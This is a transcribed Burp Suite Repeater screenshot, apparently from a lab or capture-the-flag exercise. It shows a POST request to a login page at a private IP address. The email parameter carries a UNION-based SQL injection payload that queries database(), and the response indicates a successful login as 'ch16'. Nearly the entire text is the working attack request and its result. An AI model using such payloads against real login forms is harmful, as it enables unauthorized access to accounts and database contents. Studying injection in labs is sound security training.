 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
1 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 10.10.10.100
3 Content-Length: 83
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.10.100
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/97.0.4692.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.10.100/login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=io7du4qdtbi8auo9srspgul8p3
14 Connection: close
15
16 email=' union select 1,2,3,database(),5,6,7,8#&pass=ddw&submit=Login&submitted=TRUE
Response
Pretty Raw Hex Render \n
IsIntS
Welcome ch16
Logging in...